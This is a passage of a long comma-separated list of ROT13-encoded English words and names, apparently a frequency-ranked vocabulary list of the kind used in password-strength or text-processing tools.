ne,chetrq,npnqvnaf,raqbpevar,vagenzheny,ryvpvg,greaf,bevragngvbaf,zvxybf,bzvggvat,ncbpelcuny,fyncfgvpx,oerpba,cyvbprar,nssbeqf,glcbtencul,rzvter,gfnevfg,gbznfm,orfrg,avfuv,arprffvgngvat,raplpyvpny,ebyrcynlvat,wbhearlrq,vasybj,fcevagf,cebterffvirf,abibfvovefx,pnzrebbavna,rcurfhf,fcrpxyrq,xvafunfn,servuree,oheanol,qnyzngvna,gbeeragvny,evtbe,erartnqrf,ounxgv,aheohetevat,pbfvzb,pbaivapvatyl,eriregvat,ivfnlnf,yrjvfunz,puneybggrgbja,punenqevvsbezrfsnzvyl,genafsrenoyr,wbquche,pbairegref,qrrcravat,pnzfunsg,haqreqrirybcrq,cebgrnfr,cbybavn,hgrevar,dhnagvsl,gboehx,qrnyrefuvcf,anenfvzun,sbegena,vanpgvivgl,1780f,ivpgbef,pngrtbevfrq,ankbf,jbexfgngvba,fxvax,fneqvavna,punyvpr,cerprqr,qnzzrq,fbaqurvz,cuvarnf,ghgberq,fbhepvat,hapbzcebzvfvat,cynpre,glarfvqr,pbhegvref,cebpynvzf,cuneznpvrf,ulbtb,obbxfryyref,fratbxh,xhefx,fcrpgebzrgre,pbhagljvqr,jvryxbcbyfxv,obofyrvtu,furggl,yyljryla,pbafvfgbel,urergvpf,thvarna,pyvpurf,vaqvivqhnyvfz,zbabyvguvp,vznzf,hfnovyvgl,ohefn,qryvorengvbaf,envyvatf,gbepujbbq,vapbafvfgrapl,onyrnevp,fgnovyvmre,qrzbafgengbe,snprg,enqvbnpgvivgl,bhgobneq,rqhpngrf,q'blyl,urergvpny,unaqbire,whevfqvpgvbany,fubpxjnir,uvfcnavbyn,pbaprcghnyyl,ebhgref,hanssvyvngrq,geragvab,sbezhyn_33,plcevbgf,vagreirarf,arhpungry,sbezhyngvat,znttvber,qryvfgrq,nypbubyf,gurffnyl,cbgnoyr,rfgvzngbe,fhobeqre,syhrapl,zvzvpel,pyretlzra,vasenfgehpgherf,evinyf.pbz,onebqn,fhocybg,znwyvf,cynab,pyvapuvat,pbaabgngvba,pnevanr,fnivyr,vagrephygheny,genafpevcgvbany,fnaqfgbarf,nvyrebaf,naabgngvbaf,vzcerfnevb,urvaxry,fpevcgheny,vagrezbqny,nfgebybtvpny,evoorq,abegurnfgjneq,cbfvgrq,obref,hgvyvfr,xnyzne,culyhz,oernxjngre,fxlcr,grkgherq,thvqryvar,nmrev,evzvav,znffrq,fhofvqrapr,nabznybhf,jbysfohet,cbylcubavp,npperqvgvat,ibqnpbz,xvebi,pncgnvavat,xrynagna,ybtvr,sreirag,rnzba,gncre,ohaqrfjrue,qvfcebcbegvbangryl,qvivangvba,fybobqna,chaqvgf,uvfcnab,xvargvpf,erhavgrf,znxngv,prnfvat,fgngvfgvpvna,nzraqvat,puvygrea,rcnepul,evirevar,zrynabzn,aneentnafrgg,cntnaf,entrq,gbccyrq,oernpuvat,mnqne,ubyol,qnpvna,bpuer,irybqebzr,qvfcnevgvrf,nzcubr,frqnaf,jrocntr,jvyyvnzfcbeg,ynpuyna,tebgba,onevat,fjnfgvxn,uryvcbeg,hajvyyvatarff,enmbeonpxf,rkuvovgbef,sbbqfghssf,vzcnpgvat,gvgur,nccraqntrf,qrezbg,fhoglcrf,ahefrevrf,onyvarfr,fvzhyngvat,fgnel,erznxrf,zhaqv,punhgnhdhn,trbybtvpnyyl,fgbpxnqr,unxxn,qvyhgr,xnyvznagna,cnunat,bireynccrq,serqrevpgba,onun'h'yynu,wnunatve,qnzcvat,orarsnpgbef,fubznyv,gevhzcuny,pvrfmla,cnenqvtzf,fuvryqrq,erttnrgba,znunevfuv,mnzovna,furnevat,tbyrfgna,zveebevat,cnegvgvbavat,sylbire,fbatobbx,vapnaqrfprag,zreevznpx,uhthrabgf,fnatrrg,ihyarenovyvgvrf,genqrznexrq,qelqbpx,gnagevp,ubabevf,dhrrafgbja,ynoryyvat,vgrengvir,rayvfgf,fgngrfzra,natyvpnaf,uretr,dvatunv,ohethaqvna,vfynzv,qryvarngrq,muhtr,nttertngrq,onaxabgr,dngnev,fhvgnoyl,gncrfgevrf,nflzcgbgvp,puneyrebv,znwbevgvrf,clenzvqryyvqnr,yrnavatf,pyvznpgvp,gnuve,enzfne,fhccerffbe,erivfvbavfg,genjyre,reanxhynz,cravpvyyvhz,pngrtbevmngvba,fyvgf,ragvgyrzrag,pbyyrtvhz,rneguf,orarsvpr,cvabpurg,chevgnaf,ybhqfcrnxre,fgbpxunhfra,rhebphc,ebfxvyqr,nybvf,wnebfyni,eubaqqn,obhgvdhrf,ivtbe,arhebgenafzvggre,nafne,znyqra,sreqvanaqb,fcbegrq,eryragrq,vagreprffvba,pnzorejryy,jrggrfg,guhaqreobygf,cbfvgvbany,bevry,pybireyrns,cranyvmrq,fubfubar,enwxhzne,pbzcyrgrarff,funewnu,puebzbfbzny,orytvnaf,jbbyra,hygenfbavp,frdhragvnyyl,obyrla,zbeqryyn,zvpebflfgrzf,vavgvngbe,rynpuvfgn,zvarenybtl,eubqbqraqeba,vagrtenyf,pbzcbfgryn,unzmn,fnjzvyyf,fgnqvb,oreyvbm,znvqraf,fgbarjbex,lnpugvat,gnccru,zlbpneqvny,ynobere,jbexfgngvbaf,pbfghzrq,avpnrn,ynanex,ebhaqgnoyr,znfuunq,anoyhf,nytbadhvna,fghlirfnag,fnexne,urebvarf,qvjna,ynzragf,vagbangvba,vagevthrf,nyzngl,srhqrq,tenaqrf,nytneir,erunovyvgngr,znpebcuntrf,pehpvngr,qvfznlrq,urhevfgvp,ryvrmre,xbmuvxbqr,pbinyrag,svanyvfrq,qvzbecuvfz,lnebfyniy,biregnxvat,yrirexhfra,zvqqyrohel,srrqref,oebbxvatf,fcrphyngrf,vafbyhoyr,ybqtvatf,wbmfrs,plfgrvar,furalnat,unovyvgngvba,fchevbhf,oenvapuvyq,zgqan,pbzvdhr,nyorqb,erpvsr,cnegvpx,oebnqravat,funuv,bevragngrq,uvznynln,fjnovn,cnyzr,zraabavgrf,fcbxrfjbzna,pbafpevcgf,frchypuer,punegerf,rhebmbar,fpnssbyq,vairegroengr,cnevfunq,ontna,urvna,jngrepbybef,onffr,fhcrepbzchgre,pbzzraprf,gneentban,cynvasvryq,neguhevna,shapgbe,vqragvpnyyl,zherk,puebavpyvat,cerffvatf,oheebjvat,uvfgbver,thnlndhvy,tbnyxrrcvat,qvssreragvnoyr,jneohet,znpuvavat,nrarnf,xnanjun,ubybprar,enzrffrf,ercevfny,dvatqnb,ningnef,ghexrfgna,pnagngnf,orfvrtvat,erchqvngrq,grnzfgref,rdhvccvat,ulqevqr,nuznqvlln,rhfgba,obggyrarpx,pbzchgngvbaf,grerattnah,xnyvatn,fgryn,erqvfpbirel,'guvf,nmune,fglyvfrq,xneryvn,cbylrgulyrar,xnafnv,zbgbevfrq,ybhatrf,abeznyvmngvba,pnyphyngbef,1700f,tbnyxrrcref,hasbyqrq,pbzzvffnel,phovfz,ivtarggrf,zhygvirefr,urngref,oevgba,fcnevatyl,puvyqpner,gubevhz,cybpx,evxfqnt,rhahpuf,pngnylfvf,yvznffby,crepr,haprafberq,juvgynz,hyzhf,havgrf,zrfbcbgnzvna,ersenpgvba,ovbqvrfry,sbemn,shyqn,hafrngrq,zbhagonggra,funuenx,fryravhz,bfvwrx,zvzvpxvat,nagvzvpebovny,nkbaf,fvzhypnfgvat,qbavmrggv,fjnovna,fcbegfzra,unsvm,arnerq,urenpyvhf,ybpngrf,rinqrq,fhopnecnguvna,ouhonarfjne,artrev,wntnaangu,gunxfva,nlqva,bebzb,yngrena,tbyqfzvguf,zhygvphyghenyvfz,pvyvn,zvunv,rinatryvfgf,ybevrag,dnwne,cbyltbaf,ivabq,zrpunavfrq,natybcubar,cersnoevpngrq,zbffrf,fhcreivyynva,nveyvaref,ovbshryf,vbqvqr,vaabingbef,inynvf,jvyoresbepr,ybtnevguz,vagryyvtragfvn,qvffvcngvba,fnapgvbavat,qhpuvrf,nlznen,cbepurf,fvzhyngbef,zbfgne,gryrcnguvp,pbnkvny,pnvguarff,ohetuf,sbheguf,fgengvsvpngvba,wbndhvz,fpevorf,zrgrbevgrf,zbanepuvfg,trezvangvba,ievrf,qrfvevat,ercyravfuzrag,vfgevn,jvarznxvat,gnzznal,gebhcrf,urgzna,ynaprbyngr,cryntvp,gevcglpu,cevzrven,fpnag,bhgobhaq,ulcunr,qrafre,oragunz,onfvr,abeznyr,rkrphgrf,ynqvfynhf,xbagvaragny,ureng,pehvfrejrvtug,npgvivfvba,phfgbzvmngvba,znabrhierf,vatyrjbbq,abegujbbq,jnirsbez,vairfgvgher,vacngvrag,nyvtazragf,xvelng,enong,nepuvzrqrf,hfgnq,zbafnagb,nepurglcny,xvexol,fvxuvfz,pbeerfcbaqvatyl,pngfxvyy,bireynvq,crgeryf,jvqbjref,havpnzreny,srqrenyvfgf,zrgnypber,tnzrenaxvatf,zhffry,sbezhyn_34,ylzcubplgrf,plfgvp,fbhgutngr,irfgvtrf,vzzbegnyf,xnynz,fgebir,nznmbaf,cbpbab,fbpvbybtvfgf,fbcjvgu,nqurerf,ynheraf,pnertviref,vafcrpgvat,genaflyinavna,eroebnqpnfg,euravfu,zvfrenoyrf,clenzf,oybvf,arjgbavna,pnencnpr,erqfuveg,tbgynaq,anmve,havyrire,qvfgbegvbaf,yvaronpxref,srqrenyvfz,zbzonfn,yhzra,oreabhyyv,snibhevat,nyvtneu,qrabhapr,fgrnzobngf,qavrcre,fgengvtencuvp,flaguf,orearfr,hznff,vproernxre,thnanwhngb,urvfraoret,obyqyl,qvbqrf,ynqnxu,qbtzngvp,fpevcgjevgre,znevgvzrf,onggyrfgne,flzcbfvn,nqncgnoyr,gbyhpn,ounina,anaxvat,vrlnfh,cvpneql,fblorna,nqnyoreg,oebzcgba,qrhgfpurf,oermuari,tynaqhyne,ynbgvna,uvfcnavpvmrq,vonqna,crefbavsvpngvba,qnyvg,lnzhan,ertvb,qvfcrafrq,lnzntngn,mjrvoehpxra,erivfvat,snaqbz,fgnaprf,cnegvpvcyr,synibhef,xuvgna,iregroeny,peberf,znlnthrm,qvfcrafngvba,thaghe,haqrsvarq,unecrepbyyvaf,havbavfz,zrran,yriryvat,cuvyvccn,ersenpgbel,gryfgen,whqrn,nggrahngvba,clybaf,rynobengvba,ryrtl,rqtvat,tenpvyynevvqnr,erfvqrapvrf,nofragvn,ersyrkvir,qrcbegngvbaf,qvpubgbzl,fgbirf,fnaerzb,fuvzba,zranpurz,pbearny,pbavsref,zbeqryyvqnr,snpfvzvyr,qvntabfrf,pbjcre,pvggn,ivgvphygher,qvivfvir,evireivrj,sbnyf,zlfgvpf,cbylurqeba,cynmnf,nvefcrrq,erqtenir,zbgureynaq,vzcrqr,zhygvcyvpvgl,oneevpuryyb,nvefuvcf,cuneznpvfgf,uneirfgre,pynlf,cnlybnqf,qvssreragvngvat,cbchynevmr,pnrfnef,ghaaryvat,fgntanag,pvepnqvna,vaqrzavgl,frafvovyvgvrf,zhfvpbybtl,cersrpgf,fresf,zrgen,yvyyrunzzre,pneznegurafuver,xvbfxf,jryynaq,oneovpna,nyxly,gvyynaqfvn,tngureref,nfbpvnpvba,fubjvatf,ounengv,oenaqljvar,fhoirefvba,fpnynoyr,csvmre,qnjyn,onevhz,qneqnaryyrf,afqnc,xbavt,nlhggunln,ubqtxva,frqvzragngvba,pbzcyrgvbaf,chepunfref,fcbafbefuvcf,znkvzvmvat,onaxrq,gnbvfz,zvabg,raebyyf,sehpgbfr,nfcverq,pnchpuva,bhgntrf,negbvf,pneebyygba,gbgnyvgl,bfprbyn,cnjghpxrg,sbagnvaroyrnh,pbairetrq,dhrergneb,pbzcrgrapvrf,obgun,nyybgzragf,furns,funfgev,boyvdhryl,onaqvat,pngunevarf,bhgjneqyl,zbapuratynqonpu,qevrfg,pbagrzcyngvir,pnffvav,enatn,chaqvg,xravyjbegu,gvnanazra,qvfhysvqr,sbezhyn_35,gbjaynaqf,pbqvpr_3,ybbcvat,pneninaf,enpuznavabss,frtzragngvba,syhbevar,natyvpvfrq,tabfgvp,qrffnh,qvfprea,erpbasvtherq,nygevapunz,erobhaqvat,onggyrpehvfre,enzoyref,1770f,pbairpgvir,gevbzcur,zvlntv,zbhearef,vafgntenz,nybsg,oernfgsrrqvat,pbheglneqf,sbyxrfgbar,punatfun,xhznzbgb,fnneynaq,tenlvfu,cebivfvbanyyl,nccbznggbk,hapvny,pynffvpvfz,znuvaqen,ryncfrq,fhcerzrf,zbabculyrgvp,pnhgvbarq,sbezhyn_36,aboyrjbzna,xrearyf,fhper,fjncf,oratnyheh,terasryy,rcvpragre,ebpxunzcgba,jbefuvcshy,yvpragvngr,zrgncubevpny,znynaxnen,nzchgngrq,jnggyr,cnynjna,gnaxboba,abohantn,cbylurqen,genafqhpgvba,wvyva,flevnaf,nssvavgvrf,syhragyl,rznangvat,natyvpvmrq,fcbegfpne,obgnavfgf,nygban,qenivqn,pubeyrl,nyybpngvbaf,xhazvat,yhnaqn,cerzvrevat,bhgyvirq,zrfbnzrevpn,yvathny,qvffvcngvat,vzcnvezragf,nggraobebhtu,onyhfgenqr,rzhyngbe,onxufu,pynqqvat,vaperzragf,nfpragf,jbexvatgba,dny'ru,jvayrff,pngrtbevpny,crgery,rzcunfvfr,qbezre,gbebf,uvwnpxref,gryrfpbcvp,fbyvqyl,wnaxbivp,prffvba,thehf,znqbss,arjel,fhoflfgrzf,abegufvqr,gnyvo,ratyvfuzra,snearfr,ubybtencuvp,ryrpgvirf,netbaar,fpevirare,cerqngrq,oehttr,anhibb,pngnylfrf,fbnerq,fvqqryrl,tencuvpnyyl,cbjreyvsgvat,shavphyne,fhatnv,pbrepvir,shfvat,hapregnvagvrf,ybpbf,nprgvp,qviretr,jrqtjbbq,qerffvatf,gvroernxre,qvqnpgvp,ilnpurfyni,nperntr,vagrecynargnel,onggyrpehvfref,fhaohel,nyxnybvqf,unvecva,nhgbzngn,jvryxvr,vagreqvpgvba,cyhtvaf,zbaxrrf,ahqvoenapu,rfcbegr,nccebkvzngvbaf,qvfnoyvat,cbjrevat,punenpgrevfngvba,rpbybtvpnyyl,znegvafivyyr,grezra,crecrghngrq,yhsgunafn,nfpraqnapl,zbgureobneq,obyfubv,ngunanfvhf,cehahf,qvyhgvba,vairfgf,abamreb,zraqbpvab,punena,onadhr,funurrq,pbhagrephygher,havgn,ibvibqr,ubfcvgnyvmngvba,incbhe,fhcreznevar,erfvfgbe,fgrccrf,bfanoehpx,vagrezrqvngrf,orambqvnmrcvarf,fhaalfvqr,cevingvmrq,trbcbyvgvpny,cbagn,orrefuron,xvrina,rzobql,gurbergvp,fnatu,pnegbtencure,oyvtr,ebgbef,guehjnl,onggyrsvryqf,qvfpreavoyr,qrzbovyvmrq,oebbqzner,pbybhengvba,fntnf,cbyvplznxref,frevnyvmngvba,nhtzragngvba,ubner,senaxshegre,genafavfgevn,xvanfrf,qrgnpunoyr,trarengvbany,pbairetvat,nagvnvepensg,xunxv,ovzbaguyl,pbnqwhgbe,nexunatryfx,xnaahe,ohssref,yvibavna,abegujvpu,rairybcrq,plfgf,lbxbmhan,urear,orrpuvat,raeba,ivetvavna,jbbyyra,rkprcgvat,pbzcrgvgviryl,bhggnxrf,erpbzovanag,uvyyperfg,pyrnenaprf,cngur,phzorefbzr,oenfbi,h.f.n,yvxhq,puevfgvnavn,pehpvsbez,uvrenepuvrf,jnaqfjbegu,yhcva,erfvaf,ibvprbire,fvgne,ryrpgebpurzvpny,zrqvnpbec,glcuhf,teranqvref,urcngvp,cbzcrvv,jrvtugyvsgre,obfavnx,bkvqberqhpgnfr,haqrefrpergnel,erfphref,enawv,fryrhpvq,nanylfvat,rkrtrfvf,granapl,gbher,xevfgvnafnaq,110gu,pnevyyba,zvarfjrrcref,cbvgbh,npprqrq,cnyynqvna,erqrirybc,anvfzvgu,evsyrq,cebyrgnevng,fubwb,unpxrafnpx,uneirfgf,raqcbvag,xhona,ebfraobet,fgbaruratr,nhgubevfngvba,wnpborna,eribpngvba,pbzcngevbgf,pbyyvqvat,haqrgrezvarq,bxnlnzn,npxabjyrqtzrag,natrybh,serfary,punune,rgurerny,zt/xt,rzzrg,zbovyvfrq,hasnibhenoyr,phyghen,punenpgrevmvat,cnefbantr,fxrcgvpf,rkcerffjnlf,enonhy,zrqrn,thneqfzra,ivfnxuncnganz,pnqqb,ubzbcubovp,ryzjbbq,rapvepyvat,pbrkvfgrapr,pbagraqvat,frywhx,zlpbybtvfg,vasregvyvgl,zbyvrer,vafbyirag,pbiranagf,haqrecnff,ubyzr,ynaqrfyvtn,jbexcynprf,qryvadhrapl,zrgunzcurgnzvar,pbagevirq,gnoyrnh,gvgurf,bireylvat,hfhecrq,pbagvatragf,fcnerf,byvtbprar,zbyqr,orngvsvpngvba,zbeqrpunv,onyybgvat,cnzcnatn,anivtngbef,sybjrerq,qrohgnag,pbqrp,bebtral,arjfyrggref,fbyba,nzovinyrag,hovfbsg,nepuqrnpbael,unecref,xvexhf,wnony,pnfgvatf,xnmuntnz,flyurg,lhjra,oneafgncyr,nzvqfuvcf,pnhfngvir,vfhmh,jngpugbjre,tenahyrf,pnanireny,erzharengvba,vafhere,cnlbhg,ubevmbagr,vagrtengvir,nggevohgvat,xvjvf,fxnaqreort,nflzzrgel,tnaargg,heonavfz,qvfnffrzoyrq,hanygrerq,cerpyhqrq,zrybqvsrfgvinyra,nfpraqf,cyhtva,thexun,ovfbaf,fgnxrubyqre,vaqhfgevnyvfngvba,noobgfsbeq,frkgrg,ohfgyvat,hcgrzcb,fynivn,puberbtencuref,zvqjvirf,unenz,wnirq,tnmrggrre,fhofrpgvba,angviryl,jrvtugvat,ylfvar,zrren,erqoevqtr,zhpuzhfvp,noehmmb,nqwbvaf,hafhfgnvanoyr,sberfgref,xovg/f,pbfzbcgrevtvqnr,frphynevfz,cbrgvpf,pnhfnyvgl,cubabtencu,rfghqvnagrf,prnhfrfph,havirefvgnevb,nqwbvag,nccyvpnovyvgl,tnfgebcbqf,antnynaq,xragvfu,zrpuryra,ngnynagn,jbbqcrpxref,ybzoneqf,tngvarnh,ebznafu,nienunz,nprglypubyvar,cregheongvba,tnybvf,jraprfynhf,shmubh,zrnaqrevat,qraqevgvp,fnpevfgl,nppragrq,xngun,gurencrhgvpf,creprvirf,hafxvyyrq,terraubhfrf,nanybthrf,punyqrna,gvzoer,fybcrq,ibybqlzle,fnqvd,zntuero,zbabtenz,ernethneq,pnhphfrf,zherf,zrgnobyvgr,hlrmq,qrgrezvavfz,gurbfbcuvpny,pbeorg,tnryf,qvfehcgvbaf,ovpnzreny,evobfbzny,jbyfryrl,pynexfivyyr,jngrefurqf,gnefv,enqba,zvynarfr,qvfpbagvahbhf,nevfgbgryvna,juvfgyroybjre,ercerfragngvbany,unfuvz,zbqrfgyl,ybpnyvfrq,ngevny,unmnen,eninan,geblrf,nccbvagrrf,ehohf,zbeavatfvqr,nzvgl,noreqner,tnatyvn,jrfgf,movtavrj,nrebongvp,qrcbchyngrq,pbefvpna,vagebfcrpgvir,gjvaavat,uneqgbc,funyybjre,pngnenpg,zrfbyvguvp,rzoyrzngvp,tenprq,yhoevpngvba,erchoyvpnavfz,ibebarmu,onfgvbaf,zrvffra,vexhgfx,bobrf,ubxxvra,fcevgrf,grarg,vaqvivqhnyvfg,pncvghyngrq,bnxivyyr,qlfragrel,bevragnyvfg,uvyyfvqrf,xrljbeqf,ryvpvgrq,vapvfrq,ynttvat,ncbry,yratguravat,nggenpgvirarff,znenhqref,fcbegfjevgre,qrpragenyvmngvba,obygmznaa,pbagenqvpgf,qensgfzna,cerpvcvgngr,fbyvuhyy,abefxr,pbafbegf,unhcgznaa,evsyrzra,nqiragvfgf,flaqebzrf,qrzbyvfuvat,phfgbzvmr,pbagvahb,crevcurenyf,frnzyrffyl,yvathvfgvpnyyl,ouhfuna,becunantrf,cnenhy,yrffrarq,qrinantnev,dhnegb,erfcbaqref,cngebalzvp,evrznaavna,nygbban,pnabavmngvba,ubabhevat,trbqrgvp,rkrzcyvsvrf,erchoyvpn,ramlzngvp,cbegref,snvezbhag,cnzcn,fhssreref,xnzpungxn,pbawhtngrq,pbnpuryyn,hguzna,ercbfvgbevrf,pbcvbhf,urnqgrnpure,njnzv,cubarzr,ubzbzbecuvfz,senapbavna,zbbeynaq,qnibf,dhnagvsvrq,xnzybbcf,dhnexf,znlbenygl,jrnyq,crnprxrrcref,inyrevna,cnegvphyngr,vafvqref,cregufuver,pnpurf,thvznenrf,cvcrq,teranqvarf,xbfpvhfmxb,gebzobavfg,negrzvfvn,pbinevnapr,vagregvqny,fblornaf,orngvsvrq,ryyvcfr,sehvgvat,qrnsarff,qavcebcrgebifx,nppehrq,mrnybhf,znaqnyn,pnhfngvba,whavhf,xvybjngg,onxrevrf,zbagcryvre,nveqevr,erpgvsvrq,ohatnybjf,gbyrengvba,qrovna,clyba,gebgfxlvfg,cbfgrevbeyl,gjb-naq-n-unys,ureovibebhf,vfynzvfgf,cbrgvpny,qbaar,jbqrubhfr,sebzr,nyyvhz,nffvzvyngr,cubarzvp,zvanerg,hacebsvgnoyr,qnecn,hagranoyr,yrnsyrg,ovgpbva,mnuve,guerfubyqf,netragvab,wnpbcb,orfcbxr,fgengvsvrq,jryyorvat,fuvvgr,onfnygvp,gvzorejbyirf,frpergr,gnhagf,znengubaf,vfbzref,pneer,pbafrpengbef,crabofpbg,cvgpnvea,fnxun,pebffgbja,vapyhfvbaf,vzcnffnoyr,sraqref,vaqer,hfptp,wbeqv,ergvahr,ybtnevguzvp,cvytevzntrf,envypne,pnfury,oynpxebpx,znpebfpbcvp,nyvtavat,gnoyn,gerfgyr,pregvsl,ebafba,cnycf,qvffbyirf,guvpxrarq,fvyvpngr,gnzna,jnyfvatunz,unhfn,ybjrfgbsg,ebaqb,byrxfnaqe,phlnubtn,ergneqngvba,pbhagrevat,pevpxrgvat,ubyobea,vqragvsvref,uryyf,trbculfvpf,vasvtugvat,fphycgvat,onynwv,jroorq,veenqvngvba,eharfgbar,gehffrf,bevln,fbwbhea,sbesrvgher,pbybavmr,rkpynvzrq,rhpunevfgvp,ynpxyhfgre,tynmvat,abeguevqtr,thgraoret,fgvchyngrf,znpebrpbabzvp,cevbev,bhgrezbfg,naahyne,hqvarfr,vafhyngvat,urnqyvare,tbqry,cbylgbcr,zrtnyvguvp,fnyvk,funencbin,qrevqrq,zhfxrtba,oenvagerr,cyngrnhf,pbasref,nhgbpengvp,vfbzre,vagrefgvgvny,fgnzcvat,bzvgf,xvegynaq,ungpurel,rivqraprf,vagvsnqn,111gu,cbqtbevpn,pnchn,zbgvingvat,aharngba,wnxho,xbefnxbi,nzvgnou,zhaqvny,zbaebivn,tyhgra,cerqvpgbe,znefunyyvat,q'beyrnaf,yriref,gbhpufperra,oenagsbeq,sevpngvir,onavfuzrag,qrfpraqrag,nagntbavfz,yhqbivpb,ybhqfcrnxref,sbezhyn_37,yviryvubbqf,znanffnf,fgrnzfuvcf,qrjfohel,hccrezbfg,uhznlha,yherf,cvaanpyrf,qrcraqragf,yrppr,pyhzcf,bofreingbevrf,cnyrbmbvp,qrqvpngvat,fnzvgv,qenhtugfzna,tnhyf,vapvgr,vasevatvat,arcrna,clguntberna,pbairagf,gevhzivengr,frvtarhe,tnvzna,intenag,sbffn,olcebqhpg,freengrq,eraserjfuver,furygrevat,npunrzravq,qhxrqbz,pngpuref,fnzcqbevn,cyngryrg,ovryrsryq,syhpghngvat,curabzrabybtl,fgevxrbhg,rguabybtl,cebfcrpgbef,jbbqjbexvat,gngen,jvyqsverf,zrqvgngvbaf,ntevccn,sbegrfphr,dherfuv,jbwpvrpu,zrgulygenafsrenfr,npphfngvir,fnngpuv,nzrevaqvna,ibypnavfz,mrrynaq,gblnzn,iynqvzvebivpu,nyyrtr,cbyltenz,erqbk,ohqtrgrq,nqivfbevrf,arzngbqr,puvcfrg,fgnefpernz,gbaoevqtr,uneqravat,funyrf,nppbzcnavfg,cnenqrq,cubabtencuvp,juvgrsvfu,fcbegvir,nhqvbobbx,xnyvfm,uvoreangvba,yngvs,qhryf,cf200,pbkrgre,anlnx,fnsrthneqvat,pnagnoevn,zvarfjrrcvat,mrvff,qhanzf,pngubyvpbf,fnjgbbgu,bagbybtvpny,avpbone,oevqtraq,hapynffvsvrq,vagevafvpnyyl,unabirevna,enoovgbuf,xrafrgu,nypnyqr,abeguhzoevna,enevgna,frcghntvag,cerffr,frierf,bevtra,qnaqrabat,crnpugerr,vagrefrpgrq,vzcrqrq,hfntrf,uvccbqebzr,abinen,genwrpgbevrf,phfgbznevyl,lneqntr,vasyrpgrq,lnabj,xnyna,gnireaf,yvthevn,yvoerggvfg,vagrezneevntr,1760f,pbhenag,tnzovre,vasnagn,cgbyrznvp,hxhyryr,untnanu,fprcgvpny,znapuhxhb,cyrkhf,vzcynagngvba,uvyny,vagrefrk,rssvpvrapvrf,neoebngu,untrefgbja,nqrycuv,qvnevb,znenvf,znggv,yvsrf,pbvavat,zbqnyvgvrf,qviln,oyrgpuyrl,pbafreivat,vibevna,zvguevqngrf,trarengvir,fgevxrsbepr,ynlzra,gbcbalzl,cbtebz,fngln,zrgvphybhfyl,ntvbf,qhssreva,lnnxbi,sbegavtugyl,pnetbrf,qrgreerapr,cersebagny,cemrzlfy,zvggreenaq,pbzzrzbengvbaf,pungfjbegu,theqjnen,nohwn,punxenobegl,onqnwbm,trbzrgevrf,negvfgr,qvngbavp,tnatyvba,cerfvqrf,znelzbhag,ananx,plgbxvarf,srhqnyvfz,fgbexf,ebjref,jvqraf,cbyvgvpb,rinatryvpnyf,nffnvynagf,cvggfsvryq,nyybjnoyr,ovwnche,gryrabirynf,qvpubzrevf,tyraryt,ureoviberf,xrvgn,vaxrq,enqbz,shaqenvfref,pbafgnagvhf,oburzr,cbegnovyvgl,xbzarabf,pelfgnyybtencul,qreevqn,zbqrengrf,gnivfgbpx,sngru,fcnprk,qvfwbvag,oevfgyrf,pbzzrepvnyvmrq,vagrejbira,rzcvevpnyyl,ertvhf,ohynpna,arjfqnl,fubjn,enqvpnyvfz,lneebj,cyrhen,fnlrq,fgehpghevat,pbgrf,erzvavfpraprf,nprgly,rqvpgf,rfpnyngbef,nbzbev,rapncfhyngrq,yrtnpvrf,ohaohel,cynpvatf,srnefbzr,cbfgfpevcg,cbjreshyyl,xrvtuyrl,uvyqrfurvz,nzvphf,perivprf,qrfregref,oraryhk,nhenatnonq,serrjner,vbnaavf,pnecnguvnaf,puvenp,frprqrq,cercnvq,ynaqybpxrq,anghenyvfrq,lnahxbilpu,fbhaqfpna,oybgpu,curabglcvp,qrgrezvanagf,gjragr,qvpgngbevny,tvrffra,pbzcbfrf,erpurepur,cngubculfvbybtl,vairagbevrf,nlheirqn,ryringvat,tenirfgbar,qrtrarerf,ivynlrg,cbchynevmvat,fcnegnaohet,oybrzsbagrva,cerivrjrq,erahapvngvba,trabglcr,btvyil,genprel,oynpxyvfgrq,rzvffnevrf,qvcybvq,qvfpybfherf,ghcbyri,fuvawhxh,nagrprqragf,craavar,oentnamn,ounggnpuneln,pbhagnoyr,fcrpgebfpbcvp,vatbyfgnqg,gurfrhf,pbeebobengrq,pbzcbhaqvat,guebzobfvf,rkgerznqhen,zrqnyyvbaf,unfnanonq,ynzogba,crecrghvgl,tylpby,orfnapba,cnynvbybtbf,cnaqrl,pnvpbf,nagrprqrag,fgenghz,ynfreqvfp,abivgvngr,pebjqshaqvat,cnyngny,fbeprerff,qnffnhyg,gbhtuarff,pryyr,prmnaar,ivragvnar,gvbtn,unaqre,pebffone,tvfobear,phefbe,vafcrpgbengr,frevs,cenvn,fcuvatvqnr,anzrcyngr,cfnygre,vinabivp,fvgxn,rdhnyvfrq,zhgvarref,fretvhf,bhgtebjgu,perngvbavfz,unerqv,euvmbzrf,cerqbzvangr,haqregnxvatf,ihytngr,ulqebgurezny,noorivyyr,trbqrfvp,xnzchat,culfvbgurencl,hanhgubevfrq,nfgrenprnr,pbafreingvbavfg,zvabna,fhcrefcbeg,zbunzznqnonq,penaoebbx,zragbefuvc,yrtvgvzngryl,znefuynaq,qnghx,ybhinva,cbgnjngbzv,pneaviberf,yrivrf,ylryy,ulzany,ertvbanyf,gvagb,fuvxbxh,pbasbezny,jnatnahv,orven,yyrvqn,fgnaqfgvyy,qrybvggr,sbezhyn_40,pbeohfvre,punapryyrel,zvkgncrf,nvegvzr,zhuyraoret,sbezhyn_39,oenpgf,guenfuref,cebqvtvbhf,tvebaqr,puvpxnznhtn,hltuhef,fhofgvghgvbaf,crfpnen,ongnatnf,tertnevbhf,tvwba,cnyrb,znguhen,chznf,cebcbegvbanyyl,unjxrfohel,lhppn,xevfgvnavn,shavzngvba,syhgrq,rybdhrapr,zbuha,nsgreznexrg,puebavpyref,shghevfg,abapbasbezvfg,oenaxb,znaarevfzf,yrfane,bcraty,nygbf,ergnvaref,nfusvryq,furyobhear,fhynvzna,qvivfvr,tjrag,ybpneab,yvrqre,zvaxbjfxv,ovinyir,erqrcyblrq,pnegbtencul,frnjnl,obbxvatf,qrpnlf,bfgraq,nagvdhnevrf,cngubtrarfvf,sbezhyn_38,puelfnyvf,rfcrenapr,inyyv,zbgbtc,ubzrynaqf,oevqtrq,oybbe,tunmny,ihytnevf,onrxwr,cebfcrpgbe,pnyphyngrf,qrogbef,urfcrevvqnr,gvgvna,ergheare,ynaqtenir,sebagranp,xrybjan,certnzr,pnfgryb,pnvhf,pnabrvfg,jngrepbybhef,jvagreguhe,fhcrevagraqragf,qvffbanapr,qhofgrc,nqbea,zngvp,fnyvu,uvyyry,fjbeqfzna,synibherq,rzvggre,nffnlf,zbabatnuryn,qr